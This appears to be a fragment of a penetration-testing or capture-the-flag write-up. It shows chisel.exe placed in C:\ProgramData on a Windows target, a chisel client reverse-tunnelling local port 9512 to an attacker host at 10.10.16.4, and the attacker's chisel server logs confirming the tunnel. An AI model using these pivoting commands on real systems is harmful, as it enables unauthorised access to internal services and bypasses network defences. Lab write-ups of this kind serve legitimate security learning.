 d-----         6/23/2025  12:21 PM                Unified Remote
d-----          6/3/2021   7:40 PM                USOPrivate
d-----         12/7/2019   1:14 AM                USOShared
d-----         7/17/2021  11:18 AM                VMware
-a----         6/23/2025   8:51 PM        9006080 chisel.exe
PS C:\ProgramData> ./chisel client 10.10.16.4:1234 R:9512:127.0.0.1:9512
❯ ls
. .. .git .github client example server share test .gitignore chisel go.mod go.sum LICENSE main.go Makefile README.md
❯ chisel server -p 1234 --reverse
2025/06/23 22:15:46 server: Reverse tunnelling enabled
2025/06/23 22:15:46 server: Fingerprint CGqwDi83TOElAP1ZiMZnDhoecLqMHQzmXA2zRxsW7/I=
2025/06/23 22:15:46 server: Listening on http://0.0.0.0:1234
2025/06/23 22:16:47 server: session#1: Client version (1.9.1) differs from server version (1.10.1)
2025/06/23 22:16:47 server: session#1: tun: proxy#R:9512=>9512: Listening